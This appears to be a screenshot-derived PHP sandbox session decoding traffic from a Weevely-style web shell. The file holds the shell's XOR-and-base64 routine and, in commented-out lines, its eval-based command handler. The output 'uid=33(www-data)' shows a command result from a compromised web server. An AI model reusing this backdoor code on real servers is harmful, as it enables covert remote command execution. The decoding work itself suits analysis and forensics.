 main.php
1 <?php
2     $k="80e32263";
3     function x($t,$k) {
4             $c=strlen($k);
5             $l=strlen($t);
6             $o="";
7             for($i=0;$i<$l;) {
8                 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
9                     $o.=$t{$i}^$k{$j};
10                 }
11             }
12             return $o;
13         }
14 #    if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
15 #        @ob_start();
16 #        @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
17 #        $o=@ob_get_contents();
18 #        var_dump($o);
19 #        @ob_end_clean();
20 #        print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
21 #        $r=@base64_encode(@x(@gzcompress($o),$k));
22 #        print("$p$kh\t$r\t$kf");
23     $output="QKxO/n6DAwXuGEoc5X9/H3HkMXv1Ih75Fx1NdSPRNDPUmHTy";
24     $decode= @base64_decode($output);
25     $uncompress=@x($decode,$k);
26     print(@gzuncompress($uncompress));
27
28 ?>
input
uid=33(www-data) gid=33(www-data) groups=33(www-data)
...Program finished with exit code 0
Press ENTER to exit console.